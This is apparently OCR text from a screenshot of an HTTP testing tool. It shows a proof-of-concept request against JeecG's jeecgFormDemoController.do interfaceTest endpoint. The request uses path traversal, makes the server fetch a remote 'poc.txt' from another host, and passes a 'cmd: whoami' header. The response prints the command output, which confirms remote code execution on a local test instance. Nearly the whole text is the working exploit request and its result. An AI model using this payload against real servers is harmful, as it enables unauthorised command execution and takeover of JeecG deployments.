 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /jeecg/api/../jeecgFormDemoController.do?interfaceTest= HTTP/
1.1
2 Host ? : 127.0.0.1:8081
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 cmd: whoami
11
12 serverUrl=http://192.168.16.131:8081/poc.txt&requestBody=123&
requestMethod=GET
Responses 200bytes / 148ms 美化 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Cache-Control: no-cache
6 Cache-Control: no-store
7 Date: Sun, 18 Feb 2024 10:08:07 GMT
8 Connection: close
9 Content-Length: 200
10
11 laptop-bmm4rs33\zhang
12 {"attributes":null,"obj":"服务器请求失败","success":false,
"jsonStr":"{\"msg\":\"操作成功\",\"success\":false,
\"obj\":\"服务器请求失败\"}","msg":"操作成功"}
远端地址:127.0.0.1:8081; 响应时
间:148ms; 总耗时:150ms; URL:htt
p://127.0.0.1:8081/jeecg/ap...